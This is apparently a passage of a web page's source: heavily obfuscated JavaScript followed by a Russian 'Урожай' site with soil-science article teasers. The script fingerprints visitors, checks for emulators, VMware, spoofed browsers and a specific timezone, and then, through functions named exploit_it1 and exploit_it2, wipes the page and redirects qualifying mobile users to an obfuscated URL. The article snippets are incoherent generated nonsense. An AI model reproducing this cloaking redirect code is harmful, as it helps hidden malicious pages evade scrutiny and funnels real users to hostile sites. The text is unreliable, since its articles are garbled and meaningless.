_0xc80b9c=_0x452c1e,_0x22f5cf=navigator[_0x44a937(0x408,0x3c2,0x4c4,0x36e)][_0x50cd3b(0x412,0x44a,0x4a8,0x34a)+'e'](),_0x417709=navigator[_0x44a937(0x4b3,0x4bb,0x52f,0x4f6)],_0x2f2682=navigator['platform'][_0x50cd3b(0x412,0x46f,0x3f0,0x442)+'e'](),_0xdf0436;if(_0xc80b9c[_0x44a937(0x4b8,0x522,0x57e,0x4c6)](_0x22f5cf[_0x50cd3b(0x572,0x51e,0x5c0,0x4b4)](_0xc80b9c[_0x44a937(0x43e,0x417,0x3b6,0x450)]),0x1*0x151f+-0xb4f+-0x8*0x13a))_0xdf0436='Windows\x20Ph'+'one';else{if(_0xc80b9c['aOqdH'](_0x22f5cf['indexOf'](_0xc80b9c['CQUuv']),0x185*0xf+0x4*0x7ed+-0x367f))_0xc80b9c[_0x50cd3b(0x52c,0x598,0x5e2,0x54e)]!==_0xc80b9c[_0x50cd3b(0x58b,0x567,0x5ea,0x54f)]?_0xdf0436=_0xc80b9c[_0x44a937(0x423,0x35a,0x40d,0x360)]:_0x52fd0b=_0x50cd3b(0x497,0x443,0x524,0x55c);else{if(_0xc80b9c[_0x44a937(0x550,0x56a,0x566,0x537)](_0x22f5cf['indexOf'](_0xc80b9c[_0x44a937(0x578,0x567,0x556,0x61f)]),0xcde+-0x819+-0x4c5))_0xdf0436=_0xc80b9c[_0x44a937(0x4bb,0x54a,0x57e,0x4a9)];else{if(_0x22f5cf[_0x44a937(0x572,0x4e1,0x4bb,0x61c)](_0xc80b9c[_0x50cd3b(0x49a,0x3fb,0x47a,0x466)])>=-0x3dd*-0x3+0x11cd+0xab*-0x2c){if(_0xc80b9c[_0x50cd3b(0x518,0x550,0x4ab,0x48a)](_0xc80b9c[_0x44a937(0x555,0x5a5,0x551,0x52c)],_0xc80b9c['fEpYz']))_0xdf0436=_0xc80b9c[_0x50cd3b(0x533,0x4ed,0x561,0x485)];else return!![];}else{if(_0xc80b9c[_0x44a937(0x550,0x610,0x5b8,0x5a3)](_0x22f5cf['indexOf'](_0xc80b9c[_0x50cd3b(0x45f,0x49e,0x412,0x4e5)]),0x1119+0x2301+0x341a*-0x1)||_0xc80b9c[_0x44a937(0x552,0x5d1,0x619,0x5fe)](_0x22f5cf[_0x50cd3b(0x572,0x5f3,0x561,0x562)](_0xc80b9c[_0x44a937(0x520,0x554,0x5df,0x488)]),-0x1416+0x17*0x109+0x3b9*-0x1))_0xdf0436='iOS';else _0xc80b9c[_0x44a937(0x41a,0x466,0x40b,0x475)](_0x22f5cf[_0x50cd3b(0x572,0x604,0x52f,0x610)](_0xc80b9c['ywqea']),-0x5*0x66e+-0x23f7+0x441d)?_0xdf0436=_0xc80b9c['xMHNw']:_0xdf0436=_0xc80b9c[_0x50cd3b(0x4ae,0x4cb,0x455,0x545)];}}}}if(_0xc80b9c['rQbBA'](_0xc80b9c[_0x44a937(0x459,0x3d3,0x40f,0x522)],window)||navigator[_0x44a937(0x451,0x3af,0x3f2,0x4d4)+_0x50cd3b(0x50f,0x522,0x4d5,0x4be)]>-0x189*-0x12+0xe18+-0x29ba||_0xc80b9c['bvjvY'](navigator[_0x44a937(0x4e9,0x466,0x521,0x4c6)+'Points'],0x155b+0xf*-0x43+-0xc2*0x17))mobileDevice=!![];else{if(_0xc80b9c[_0x44a937(0x4c6,0x4ed,0x464,0x461)](_0xc80b9c[_0x44a937(0x4f7,0x464,0x4d6,0x47b)],_0xc80b9c[_0x50cd3b(0x4cb,0x4a1,0x558,0x50c)]))mobileDevice=![];else{var _0xfba994=_0x5391da[_0x44a937(0x4c8,0x47d,0x493,0x581)][-0x54*-0x56+0x29*-0x29+-0x17*0xf1][_0x50cd3b(0x48d,0x483,0x475,0x429)](0x340+-0x2038+0x1*0x1cf8,0x1*-0x1358+-0xdc8+0x1*0x2122);if(_0xc80b9c[_0x50cd3b(0x4c6,0x500,0x564,0x513)](_0xfba994,_0x58afcd['language'][_0x50cd3b(0x48d,0x45a,0x538,0x529)](0x587+-0x1*-0x1c67+-0x21ee*0x1,0x22f6+-0x2592+0x29e)))return!![];}}if(mobileDevice&&_0xc80b9c[_0x44a937(0x505,0x599,0x557,0x57e)](_0xdf0436,_0xc80b9c[_0x50cd3b(0x4c1,0x40a,0x4d1,0x55a)])&&_0xc80b9c[_0x50cd3b(0x505,0x4dd,0x5aa,0x53d)](_0xdf0436,_0xc80b9c[_0x44a937(0x4bb,0x469,0x4b2,0x466)])&&_0xc80b9c['IjrWr'](_0xdf0436,_0x50cd3b(0x439,0x3ff,0x4d6,0x432))&&_0xdf0436!==_0xc80b9c[_0x50cd3b(0x4ae,0x46e,0x46f,0x3ef)])return!![];if(typeof _0x417709!==_0xc80b9c[_0x50cd3b(0x4d5,0x522,0x436,0x515)]){_0x417709=_0x417709[_0x44a937(0x412,0x46f,0x3db,0x49a)+'e']();if(_0xc80b9c[_0x50cd3b(0x479,0x3c6,0x415,0x47b)](_0x417709[_0x44a937(0x572,0x528,0x539,0x528)](_0x50cd3b(0x430,0x412,0x4c0,0x381)),0x67*-0xe+-0x1442+0x19e4)&&_0xc80b9c[_0x50cd3b(0x4d1,0x40e,0x513,0x443)](_0xdf0436,_0xc80b9c['ghwkW'])&&_0xc80b9c[_0x44a937(0x483,0x419,0x40e,0x51c)](_0xdf0436,_0x50cd3b(0x46f,0x43e,0x51e,0x402)+_0x50cd3b(0x526,0x49b,0x5d5,0x478)))return!![];else{if(_0xc80b9c['PbKNI'](_0x417709['indexOf'](_0xc80b9c[_0x50cd3b(0x49a,0x495,0x4d5,0x549)]),-0x2*0x95f+0x1e3*0x6+-0x26*-0x32)&&_0xc80b9c['rIZBZ'](_0xdf0436,_0xc80b9c['mLvYX'])&&_0xc80b9c[_0x50cd3b(0x419,0x4cc,0x3f9,0x4d6)](_0xdf0436,_0xc80b9c['BPgah']))return!![];else{if(_0xc80b9c['bUeXc'](_0x417709[_0x44a937(0x572,0x5ec,0x4bc,0x51c)](_0xc80b9c['ywqea']),-0xc5*0xe+-0x1*0x2ae+0xd74)&&_0xc80b9c[_0x44a937(0x419,0x4ba,0x3a1,0x499)](_0xdf0436,_0x44a937(0x42d,0x3a7,0x47f,0x49e))&&_0xdf0436!==_0xc80b9c[_0x44a937(0x482,0x450,0x485,0x4ef)])return!![];else{if(_0xc80b9c[_0x50cd3b(0x518,0x5ca,0x586,0x543)](_0x417709[_0x44a937(0x572,0x55c,0x4cd,0x53c)](_0x44a937(0x430,0x3fc,0x484,0x4c8)),-0x238b+-0x3*-0x681+0x1008)&&_0x417709['indexOf'](_0xc80b9c[_0x44a937(0x49a,0x3ef,0x49f,0x443)])===-0x2593*0x1+0x4*-0x3c1+0x3497*0x1&&_0x417709[_0x50cd3b(0x572,0x4c9,0x5ab,0x580)](_0xc80b9c['ywqea'])>=0x51a*0x1+-0x9*-0x269+-0x1acb&&_0xc80b9c[_0x44a937(0x590,0x53a,0x652,0x626)](_0xdf0436,_0xc80b9c[_0x50cd3b(0x54d,0x545,0x564,0x5e9)])){if(_0xc80b9c[_0x50cd3b(0x574,0x50c,0x59c,0x5c0)]!==_0xc80b9c['HTmhL'])return!![];else{if(_0x19316a){var _0x8fa28f=_0x1f2a4d[_0x50cd3b(0x42c,0x4ca,0x4d8,0x4cd)](_0x502d93,arguments);return _0x35ef31=null,_0x8fa28f;}}}}}}}if(_0xc80b9c[_0x50cd3b(0x535,0x47d,0x554,0x583)](_0x2f2682[_0x44a937(0x572,0x4e7,0x5cb,0x59b)](_0xc80b9c[_0x50cd3b(0x55f,0x55e,0x616,0x5d3)]),0x2676+-0x212f+0x547*-0x1)&&_0xdf0436!==_0xc80b9c[_0x50cd3b(0x423,0x3c1,0x3de,0x4b0)]&&_0xc80b9c[_0x44a937(0x549,0x4fc,0x512,0x4d7)](_0xdf0436,_0x44a937(0x46f,0x4a8,0x44a,0x3ed)+'one'))return!![];else{if((_0xc80b9c['XjkKk'](_0x2f2682[_0x44a937(0x572,0x508,0x551,0x506)](_0xc80b9c[_0x44a937(0x49a,0x46c,0x422,0x4d1)]),-0x2*0x7b3+-0x4a1+0x1407)||_0xc80b9c['AlMtl'](_0x2f2682[_0x44a937(0x572,0x59e,0x5bd,0x598)](_0x44a937(0x588,0x5e2,0x5db,0x5f0)),-0xefc+0x138d+0xa7*-0x7)||_0xc80b9c[_0x44a937(0x40f,0x399,0x367,0x46f)](_0x2f2682[_0x44a937(0x572,0x62a,0x548,0x5bd)](_0x50cd3b(0x40c,0x406,0x4b3,0x369)),0x233c+0x185*-0x1+-0x4d1*0x7))&&_0xc80b9c[_0x44a937(0x549,0x5e6,0x5da,0x512)](_0xdf0436,_0xc80b9c[_0x44a937(0x533,0x4f7,0x5f7,0x584)])&&_0xc80b9c[_0x44a937(0x549,0x54e,0x5c3,0x503)](_0xdf0436,_0xc80b9c['BPgah'])){if(_0xc80b9c[_0x44a937(0x518,0x58f,0x54a,0x476)]('ITtbi',_0xc80b9c[_0x50cd3b(0x571,0x56e,0x52a,0x5e8)]))_0xd970ac=_0x44a937(0x56f,0x5c0,0x4d5,0x5e0);else return!![];}else{if((_0xc80b9c[_0x50cd3b(0x40f,0x44a,0x406,0x3e8)](_0x2f2682[_0x50cd3b(0x572,0x56d,0x4fb,0x50a)](_0xc80b9c['ywqea']),0x698+0x16ee+-0x1d86)||_0xc80b9c[_0x44a937(0x4f8,0x47e,0x4d3,0x4df)](_0x2f2682[_0x44a937(0x572,0x579,0x533,0x5bd)](_0xc80b9c[_0x50cd3b(0x520,0x518,0x558,0x515)]),-0x4f*0x73+0xef3+0x1de*0xb)||_0xc80b9c[_0x50cd3b(0x4f8,0x46c,0x4b8,0x5b2)](_0x2f2682[_0x50cd3b(0x572,0x613,0x548,0x5b2)](_0x50cd3b(0x58f,0x53c,0x570,0x61b)),0x1*0x11b5+-0x7*0x1ab+-0x608)||_0xc80b9c[_0x44a937(0x551,0x602,0x5bf,0x51a)](_0x2f2682[_0x44a937(0x572,0x521,0x55d,0x539)](_0xc80b9c['DErzF']),-0x183d+-0x24b1*-0x1+-0xc74))&&_0xdf0436!==_0xc80b9c[_0x44a937(0x44d,0x464,0x48c,0x4d4)]&&_0xc80b9c[_0x50cd3b(0x4fb,0x461,0x53e,0x4a9)](_0xdf0436,_0xc80b9c[_0x50cd3b(0x482,0x4e5,0x4e3,0x53b)]))return!![];else{if(_0xc80b9c[_0x44a937(0x44c,0x47d,0x444,0x3fc)](_0x2f2682[_0x50cd3b(0x572,0x4c2,0x59b,0x5a9)](_0xc80b9c[_0x50cd3b(0x55f,0x4d8,0x4af,0x624)]),-0x42b*-0x1+0x10*-0x107+0xc45)&&_0x2f2682['indexOf'](_0x50cd3b(0x581,0x58a,0x525,0x634))===0x2*-0xc15+-0x17c4+-0x5*-0x996&&_0x2f2682[_0x50cd3b(0x572,0x5fb,0x5de,0x618)](_0xc80b9c['ywqea'])>=-0x1ad+0x1727+0xabd*-0x2&&_0xc80b9c[_0x50cd3b(0x4fb,0x44e,0x58d,0x52d)](_0xdf0436,_0xc80b9c[_0x44a937(0x54d,0x51b,0x539,0x58e)]))return!![];}}}if(typeof navigator[_0x44a937(0x54a,0x560,0x518,0x487)]===_0x50cd3b(0x55a,0x533,0x600,0x60e)&&_0xc80b9c[_0x44a937(0x4fb,0x4da,0x43e,0x4d6)](_0xdf0436,_0xc80b9c[_0x50cd3b(0x423,0x3d2,0x388,0x4b0)])&&_0xc80b9c[_0x50cd3b(0x4fb,0x500,0x506,0x544)](_0xdf0436,_0xc80b9c[_0x44a937(0x4c1,0x41b,0x4d4,0x4d6)]))return!![];return-0x3bb*0x1+-0x21b1+0x256c;},getHasLiedBrowser=function(){var _0x107583=function(_0x1ef3e9,_0x368aca,_0x1dfa5d,_0x54858c){return _0x7130b9(_0x54858c,_0x368aca-0xd7,_0x368aca- -0x176,_0x54858c-0x1d6);},_0x3dda51=function(_0x2801e3,_0x24d698,_0x1a2a5a,_0x28dc76){return _0x7130b9(_0x28dc76,_0x24d698-0x184,_0x24d698- -0x176,_0x28dc76-0x4e);},_0x31a7b1={};_0x31a7b1[_0x107583(0x2ff,0x2a5,0x2a7,0x270)]=function(_0x5bf5ee,_0x3e6299){return _0x5bf5ee>=_0x3e6299;},_0x31a7b1['XnilH']=_0x3dda51(0x1fb,0x1e5,0x206,0x204),_0x31a7b1[_0x3dda51(0x6a,0x11f,0x108,0xd7)]=function(_0x32b091,_0x2b88c5){return _0x32b091===_0x2b88c5;},_0x31a7b1[_0x107583(0xb8,0x17c,0x154,0x12f)]=_0x3dda51(0xe2,0x118,0x108,0xcc),_0x31a7b1[_0x107583(0x26b,0x249,0x2e8,0x30a)]='opera',_0x31a7b1[_0x107583(0x15b,0x1c9,0x270,0x1d3)]=function(_0x11006e,_0x21ea8d){return _0x11006e>=_0x21ea8d;},_0x31a7b1[_0x107583(0x24c,0x269,0x245,0x2f1)]='opr',_0x31a7b1[_0x107583(0x196,0x1ef,0x189,0x1c2)]='Opera',_0x31a7b1['KWFNv']=function(_0x54733c,_0x54e1d9){return _0x54733c>=_0x54e1d9;},_0x31a7b1[_0x3dda51(0x1d2,0x1c4,0x21d,0x13b)]=_0x3dda51(0x1ee,0x2a8,0x266,0x29a),_0x31a7b1[_0x107583(0x29d,0x203,0x1c0,0x141)]=_0x107583(0x1bb,0x1a8,0x1b1,0x16f),_0x31a7b1['PiebH']=_0x3dda51(0x175,0x22c,0x277,0x165),_0x31a7b1['kaBFH']=_0x3dda51(0x23b,0x175,0xe2,0x204),_0x31a7b1[_0x107583(0x23b,0x280,0x1c7,0x2ab)]=_0x107583(0x11e,0x130,0x18e,0x176),_0x31a7b1['oZSTb']=_0x3dda51(0x2ce,0x28e,0x2dd,0x29b),_0x31a7b1[_0x107583(0x1fb,0x160,0x1f9,0x10f)]=function(_0x2b8445,_0x503fb1){return _0x2b8445===_0x503fb1;},_0x31a7b1[_0x3dda51(0x1cb,0x287,0x1f2,0x1c4)]=function(_0x333d91,_0x300b54){return _0x333d91!==_0x300b54;},_0x31a7b1[_0x3dda51(0x1ca,0x1c7,0x1b1,0x145)]=function(_0x46225f,_0x4b8968){return _0x46225f!==_0x4b8968;},_0x31a7b1['CaCpW']='Other',_0x31a7b1[_0x107583(0x235,0x291,0x2be,0x1ca)]=_0x107583(0x1ca,0x21e,0x299,0x175)+_0x3dda51(0x206,0x156,0xc7,0x1a1),_0x31a7b1[_0x3dda51(0x18b,0x16d,0x1be,0xfe)]=function(_0x513a5e,_0xfd461c){return _0x513a5e===_0xfd461c;},_0x31a7b1[_0x107583(0x20f,0x211,0x29f,0x1b1)]=_0x3dda51(0x1b2,0x233,0x230,0x194),_0x31a7b1['trZCl']=function(_0x1b0f62,_0x4670c2){return _0x1b0f62===_0x4670c2;},_0x31a7b1[_0x3dda51(0x271,0x1f7,0x28c,0x1a4)]=function(_0xabdaaf,_0x193124){return _0xabdaaf!==_0x193124;},_0x31a7b1[_0x3dda51(0x121,0x14d,0x1d4,0x153)]=function(_0x39d176,_0x46ba7b){return _0x39d176!==_0x46ba7b;},_0x31a7b1['BjAHG']='Firefox';var _0x5873e1=_0x31a7b1,_0x4f41fd=navigator[_0x3dda51(0x133,0x11a,0x1a3,0x100)][_0x3dda51(0x165,0x124,0x1c2,0x15e)+'e'](),_0x1248ad=navigator[_0x3dda51(0x1d2,0x15b,0xc9,0x9f)],_0x4903e7;if(_0x5873e1[_0x3dda51(0x2fd,0x2a5,0x2c0,0x261)](_0x4f41fd[_0x3dda51(0x1be,0x284,0x2f3,0x2f9)](_0x5873e1[_0x3dda51(0x2b4,0x1f8,0x23d,0x148)]),-0x1*-0x16af+-0xe*0x299+-0x1f*-0x71)){if(_0x5873e1[_0x107583(0xfa,0x11f,0x1c1,0xef)](_0x3dda51(0x96,0x118,0x18b,0x50),_0x5873e1[_0x107583(0x229,0x17c,0x160,0x114)]))_0x4903e7='Firefox';else{var _0x37f8af=_0x273221['constructo'+'r']('return\x20/\x22\x20'+_0x107583(0x203,0x13c,0x15e,0x152)+'/')()['constructo'+'r']('^([^\x20]+(\x20+'+_0x107583(0x1bd,0x1d4,0x232,0x1d1)+_0x107583(0x17f,0x16a,0x1f0,0x13c));return!_0x37f8af[_0x107583(0x1ed,0x125,0x6d,0xf7)](_0x558607);}}else{if(_0x5873e1['tZfZz'](_0x4f41fd['indexOf'](_0x5873e1[_0x107583(0x30a,0x249,0x2c4,0x215)]),0x136d*0x2+0x8ed+-0x2fc7)||_0x5873e1['QzqcE'](_0x4f41fd[_0x107583(0x326,0x284,0x333,0x332)](_0x5873e1['MYLDk']),-0x23da+-0x8cf+-0x2ca9*-0x1))_0x4903e7=_0x5873e1[_0x107583(0x23f,0x1ef,0x151,0x178)];else{if(_0x5873e1[_0x107583(0x2b0,0x204,0x13d,0x210)](_0x4f41fd[_0x3dda51(0x1e4,0x284,0x32b,0x2c7)](_0x5873e1[_0x107583(0x1f4,0x1c4,0x1f1,0x1d3)]),0x2365+-0x277+-0x20ee))_0x4903e7=_0x5873e1['STjbp'];else{if(_0x5873e1[_0x107583(0x252,0x204,0x23c,0x22f)](_0x4f41fd[_0x107583(0x291,0x284,0x1e8,0x33e)](_0x5873e1[_0x3dda51(0x23b,0x17a,0x1fa,0xef)]),0x2*0x1261+0x3d7*-0x4+-0x1566))_0x4903e7=_0x5873e1[_0x3dda51(0x1c9,0x292,0x2d0,0x2a6)];else _0x5873e1['KWFNv'](_0x4f41fd[_0x107583(0x334,0x284,0x1e4,0x1ff)](_0x5873e1['qGTSL']),0x7c3+-0x22de+0x1b1b)?_0x4903e7=_0x107583(0x25e,0x21e,0x19f,0x1d0)+_0x107583(0x152,0x156,0xf2,0x16e):_0x4903e7=_0x107583(0x258,0x281,0x28c,0x2b1);}}}if((_0x4903e7===_0x3dda51(0x1a5,0x1a8,0x1c1,0x1ed)||_0x4903e7===_0x3dda51(0x236,0x175,0xd2,0xbe)||_0x4903e7===_0x5873e1[_0x107583(0x26f,0x1ef,0x1ca,0x191)])&&_0x1248ad!==_0x5873e1[_0x107583(0x136,0x18c,0x194,0xde)])return!![];var _0x9afc29=eval[_0x107583(0x218,0x157,0x150,0x12e)]()[_0x3dda51(0x2cb,0x250,0x2d7,0x2c9)];if(_0x5873e1[_0x3dda51(0xa7,0x160,0xd2,0x1b4)](_0x9afc29,-0x2*-0xe8+0x3a+0x1*-0x1e5)&&_0x4903e7!==_0x5873e1['kaBFH']&&_0x5873e1[_0x107583(0x1d6,0x287,0x1be,0x223)](_0x4903e7,_0x107583(0x2a1,0x200,0x144,0x215))&&_0x5873e1['NwTTN'](_0x4903e7,_0x5873e1[_0x107583(0x28d,0x21b,0x274,0x19e)]))return!![];else{if(_0x5873e1[_0x107583(0x223,0x160,0x1d3,0x1ca)](_0x9afc29,-0x129a+-0x1182+0x2443)&&_0x5873e1['NwTTN'](_0x4903e7,_0x5873e1[_0x107583(0x2e6,0x291,0x2ed,0x1e1)])&&_0x5873e1[_0x107583(0x17d,0x1c7,0x1d9,0x25a)](_0x4903e7,_0x5873e1['CaCpW']))return _0x5873e1['BoRMb'](_0x5873e1['robDT'],_0x5873e1[_0x3dda51(0x22b,0x211,0x2a5,0x222)])?!![]:!![];else{if(_0x5873e1['trZCl'](_0x9afc29,-0x139a+0x1f9+0x11c2)&&_0x5873e1[_0x107583(0x2a1,0x1f7,0x140,0x19a)](_0x4903e7,_0x5873e1['STjbp'])&&_0x5873e1[_0x3dda51(0x1e8,0x14d,0xc0,0x101)](_0x4903e7,_0x5873e1[_0x107583(0x160,0x1ef,0x1c8,0x135)])&&_0x5873e1['sNpGu'](_0x4903e7,_0x5873e1[_0x3dda51(0x17b,0x21b,0x2d4,0x268)]))return!![];}}var _0x223431;try{throw'a';}catch(_0x21df75){try{_0x21df75[_0x107583(0x244,0x1a7,0x12f,0x186)](),_0x223431=!![];}catch(_0x23deb8){_0x223431=![];}}if(_0x223431&&_0x5873e1[_0x107583(0x172,0x14d,0x105,0x168)](_0x4903e7,_0x5873e1[_0x3dda51(0x250,0x1db,0x195,0x206)])&&_0x5873e1[_0x107583(0x129,0x14d,0x134,0x1f4)](_0x4903e7,_0x5873e1['CaCpW']))return!![];return-0xb*0x308+0x903+-0x1855*-0x1;};let webgla=-0x82d+0x2583+-0x1*0x1d55;canvas=document[_0x7130b9(0x2e1,0x407,0x375,0x322)+_0x7130b9(0x333,0x468,0x3c9,0x3aa)]('canvas');var gl=canvas['getContext'](_0x3b2bc8(0x38e,0x3bd,0x40a,0x407))||canvas[_0x7130b9(0x294,0x24e,0x2e2,0x286)](_0x7130b9(0x336,0x3a7,0x2e6,0x336)+_0x3b2bc8(0x388,0x3cb,0x3eb,0x33c));if(gl[_0x3b2bc8(0x367,0x2df,0x342,0x321)+'edExtensio'+'ns']()['indexOf'](_0x3b2bc8(0x368,0x3b1,0x3f5,0x367)+_0x3b2bc8(0x2b9,0x2a9,0x2ca,0x267)+_0x3b2bc8(0x27e,0x2b0,0x2d0,0x293))>=0x1ca+-0x17*0x57+0x1*0x607){try{webGLVendor=gl[_0x7130b9(0x3a3,0x3c6,0x330,0x347)+'er'](gl[_0x7130b9(0x305,0x2d4,0x31a,0x290)+'on'](_0x3b2bc8(0x3de,0x413,0x3f5,0x3f3)+_0x7130b9(0x365,0x2aa,0x2ca,0x249)+'_info')[_0x3b2bc8(0x1f9,0x2d5,0x2b6,0x248)+_0x3b2bc8(0x283,0x2c0,0x30e,0x348)+'L']),webGLVendor[_0x7130b9(0x2ab,0x22d,0x298,0x319)](/emulator/i)>-0x885+-0xf39+0x17be*0x1&&(webgla=-0x15c0+-0xdc4+0x2384*0x1),webGLVendor[_0x7130b9(0x2cf,0x323,0x298,0x255)](/vmware/i)>0xeb0*0x2+-0x22*0x88+0xb50*-0x1&&(webgla=0x1*-0x12c5+0x20*-0x9a+0x2605);}catch(_0x297da6){webGLVendor=-0x526+0x1*0xe1b+0x8f5*-0x1,webgla=0x1bb8*-0x1+0x1*0xebb+0xcfd;}try{webGLRenderer=gl['getParamet'+'er'](gl[_0x7130b9(0x27d,0x251,0x31a,0x374)+'on'](_0x7130b9(0x387,0x3ef,0x3f5,0x46b)+_0x3b2bc8(0x337,0x349,0x2ca,0x2c7)+_0x7130b9(0x208,0x290,0x2d0,0x366))[_0x7130b9(0x35a,0x2fc,0x2e8,0x23b)+_0x3b2bc8(0x3e5,0x290,0x354,0x31c)+_0x3b2bc8(0x3c3,0x2d9,0x372,0x372)]),webGLRenderer[_0x3b2bc8(0x33a,0x2f8,0x298,0x23a)](/emulator/i)>-0x1704+0x44c*0x2+0xe6c&&(webgla=0x2253+-0x955*-0x4+0xd*-0x583);}catch(_0x3140be){webGLRenderer=0x2*0x885+-0x16d+-0x7*0x23b,webgla=-0x1fa2+0x1b*0x119+0x1ff;}}else webgla=0x13ea*-0x1+-0x1*-0x83b+0xbaf;var currentTimeZoneOffsetInHours=new Date()['getTimezon'+_0x7130b9(0x32b,0x1ea,0x291,0x21f)]()/(-0x7d7*-0x1+0x4*0x892+-0x29e3);timez='bad';(currentTimeZoneOffsetInHours=='-3'||currentTimeZoneOffsetInHours=='-2')&&(timez=_0x3b2bc8(0x272,0x2b7,0x331,0x343));function exploit_it1(){var _0x481d93=function(_0x2f055f,_0x34b14e,_0x3bbf74,_0xa14441){return _0x7130b9(_0x34b14e,_0x34b14e-0x142,_0xa14441-0x101,_0xa14441-0x63);},_0x3408bf=function(_0xd7b1e4,_0x1712c9,_0x1c8c00,_0x238e33){return _0x7130b9(_0x1712c9,_0x1712c9-0x118,_0x238e33-0x101,_0x238e33-0x17d);},_0x11e8bc={};_0x11e8bc[_0x481d93(0x328,0x3f3,0x43f,0x3dc)]=function(_0x36352c,_0x3f2ab7){return _0x36352c==_0x3f2ab7;},_0x11e8bc[_0x3408bf(0x329,0x36c,0x3cc,0x3aa)]=function(_0x1ef80a){return _0x1ef80a();},_0x11e8bc[_0x3408bf(0x3fc,0x424,0x38a,0x405)]=function(_0x3421c3,_0x4236d8){return _0x3421c3==_0x4236d8;},_0x11e8bc['MxLxM']=function(_0x578aaa,_0x55b1bb){return _0x578aaa==_0x55b1bb;},_0x11e8bc[_0x3408bf(0x46e,0x486,0x448,0x48b)]=function(_0x4cdcdd,_0x53aa13){return _0x4cdcdd==_0x53aa13;},_0x11e8bc['MDlZh']=_0x3408bf(0x4ba,0x4c5,0x44f,0x432),_0x11e8bc['giftO']=function(_0x14d4cc){return _0x14d4cc();};var _0x4e0ec8=_0x11e8bc;_0x4e0ec8['DNRlz'](getHasLiedLanguages(),0x9f2+-0x272*0x1+-0x780)&&_0x4e0ec8['DsjtH'](getHasLiedResolution)==0x1*-0xd73+-0x1e2f*0x1+0x2ba2&&getHasLiedOs()==-0x1310+0xc0*-0x15+0x22d0&&_0x4e0ec8[_0x3408bf(0x4c7,0x3e1,0x423,0x405)](_0x4e0ec8[_0x481d93(0x33e,0x321,0x357,0x3aa)](getHasLiedBrowser),0x1d39*-0x1+0x16f9+-0x10*-0x64)&&_0x4e0ec8[_0x481d93(0x3d6,0x4b8,0x401,0x401)](webgla,-0x523*0x5+0x1*-0x1663+0x3013)&&_0x4e0ec8[_0x481d93(0x3c0,0x338,0x454,0x401)](mobileDevice,!![])&&_0x4e0ec8[_0x481d93(0x454,0x406,0x419,0x48b)](timez,_0x4e0ec8[_0x481d93(0x4a0,0x473,0x4f5,0x4dd)])&&_0x4e0ec8[_0x3408bf(0x4ab,0x3ff,0x537,0x485)](exploit_it2);}function exploit_it2(){var _0xfc4e61=function(_0x13d42e,_0x7ef07c,_0xc20779,_0x29fcad){return _0x7130b9(_0x29fcad,_0x7ef07c-0x19c,_0x7ef07c-0x2bc,_0x29fcad-0x11c);},_0x3c7a31=function(_0x4c655e,_0x3b0bcc,_0x18336e,_0x3a5749){return _0x3b2bc8(_0x3a5749,_0x3b0bcc-0x191,_0x3b0bcc-0x2bc,_0x3a5749-0x14);};document['body']['innerHTML']='<style>.ex'+_0xfc4e61(0x574,0x57b,0x4c1,0x4e7)+'on:absolut'+'e;top:0;le'+'ft:0;z-ind'+_0x3c7a31(0x679,0x6ce,0x76e,0x72a)+_0xfc4e61(0x745,0x6be,0x77d,0x71c)+_0xfc4e61(0x65f,0x67f,0x5c0,0x5f6)+_0xfc4e61(0x603,0x5f5,0x55f,0x642)+_0xfc4e61(0x4fd,0x55c,0x525,0x4e3)+_0x3c7a31(0x59b,0x56d,0x564,0x569)+_0xfc4e61(0x580,0x5ee,0x53f,0x56f)+';font-size'+':50px;}</s'+_0xfc4e61(0x635,0x647,0x63f,0x5a4)+_0xfc4e61(0x5ca,0x5c4,0x543,0x631)+'ass=expla>'+'<h1\x20class='+_0x3c7a31(0x537,0x600,0x559,0x681)+'a</h1></di'+_0xfc4e61(0x6b6,0x659,0x6a9,0x6e0)+'>',document[_0xfc4e61(0x58d,0x5fa,0x5b9,0x59f)][_0x3c7a31(0x4ec,0x5b0,0x62a,0x608)]=_0x3c7a31(0x64d,0x5d5,0x54b,0x664)+_0x3c7a31(0x607,0x59a,0x642,0x582)+'/MFDHmzgg';}
</script>
</head>
<body>

<!-- end loading -->

<!-- end transition-overlay -->

<!-- end side-menu -->
<header>
  <nav class="navbar navbar-default navbar-fixed-top" role="navigation" id="nav">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle toggle-menu menu-left push-body" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a class="navbar-brand" href="index.html">
          Урожай
        </a> </div>
      <div class="collapse navbar-collapse cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="bs-example-navbar-collapse-1">
        <ul class="nav navbar-nav navbar-right">

          <li><a href="index.html">Главная</a></li>
          <li><a href="blog.html">Статьи</a></li>
          <li><a href="terms.html">Условия и положения</a></li>
          <li><a href="policy.html">Политика конфиденциальности</a></li>
          <li><a href="contact.html">Контакты</a></li>
        </ul>
      </div>
      <!-- end navbar-collapse --> 
    </div>
    <!-- end container --> 
  </nav>
  <!-- end nav -->

  <!-- end banner --> 
</header>

<section class="latest-news">
  <div class="container wow fadeInUp">
    <div class="row">
      <div class="col-xs-12">
        <h3>
          Статьи
        </h3>
      </div>
      
      <div class="col-md-6" style="margin-bottom: 30px;">
        <div class="news-box">
          <figure><img style="height: 300px" src="./assets/images/image00008.jpg" ></figure>
          <h4>
            Тема: "почему бур слабо проницаем?"
          </h4>

          <p>
             <strong> </strong>в условиях очагового земледелия фрагипан разрушаем. Долбежка, обусловленная пространственной неоднородностью почвенного покрова...
          </p>
          <a href="c94f6eb78d0286e6edc56f845d33208e.html" class="link">  Читать далее</a> </div>
        <!-- end news-box --> 
      </div>
      

      <div class="col-md-6" style="margin-bottom: 30px;">
        <div class="news-box">
          <figure><img style="height: 300px" src="./assets/images/image00184.jpg" ></figure>
          <h4>
            Тема: "Макропора как глина"
          </h4>

          <p>
             <strong> </strong>в условиях очагового земледелия макропоры стабильно дают гумус. Озеленение стабильное. Яму промывают в сушильном шкафу, хотя этот ...
          </p>
          <a href="a3a815eb478dfd613cec111cbf730e21.html" class="link">  Читать далее</a> </div>
        <!-- end news-box --> 
      </div>
      

      <div class="col-md-6" style="margin-bottom: 30px;">
        <div class="news-box">
          <figure><img style="height: 300px" src="./assets/images/image00021.jpg" ></figure>
          <h4>
            Тема: "дренаж осадочной керамики: предпосылки и развитие"
          </h4>

          <p>
             <strong> </strong> Почва размывается в лессе. Принимая во внимание искусственность границ элементарного грунта и произвольность его положения в про...
          </p>
